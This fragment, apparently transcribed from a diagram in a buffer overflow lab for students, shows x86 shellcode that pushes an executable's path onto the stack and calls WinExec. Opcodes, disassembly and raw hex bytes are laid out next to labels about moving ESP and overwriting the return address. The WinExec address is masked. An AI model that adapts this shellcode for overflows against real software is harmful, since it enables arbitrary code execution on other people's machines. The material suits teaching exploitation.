 83C4 80 ADD ESP,-80
31C0 XOR EAX,EAX
50 PUSH EAX
68 65222020 PUSH 20202265
68 6B2E6578 PUSH 78652E6B
68 5C776C63 PUSH 636C775C
68 666C6F77 PUSH 776F6C66
68 4F766572 PUSH 7265764F
68 66666572 PUSH 72656666
68 705C4275 PUSH 75425C70
68 736B746F PUSH 6F746B73
68 745C4465 PUSH 65445C74
68 7564656E PUSH 6E656475
68 735C7374 PUSH 74735C73
68 55736572 PUSH 72657355
68 22433A5C PUSH 5C3A4322
89E3 MOV EBX,ESP
40 INC EAX
50 PUSH EAX
53 PUSH EBX
B8 XXXXXXXX MOV EAX,XXXXXXXX
FFD0 CALL EAX
--------------------
E8FE1900
we build hex command:
Making 0
&WinExec
fillers
83 C4 80 31 C0 50 68 65 22 20 20 68 6B 2E 65 78 68 5C 77 6C 63 68 66 6C 6F 77 68 4F 76 65 72 68 66 66 65 72 68 70 5C 42 75 68 73 6B 74 6F 68 74 5C 44 65 68 75 64 65 6E 68 73 5C 73 74 68 55 73 65 72 68 22 43 3A 5C 89 E3 40 50 53 B8 XX XX XX XX FF D0 61 E8 FE 19
Moving
ESP away
this is hex representation of this command:
WinExec("\"C:\\Users\\student\\Desktop\\BufferOverflow\\wlck.exe\"  ", 1);
basically this is the field where you enter your exploit
Call
Overwriting return
address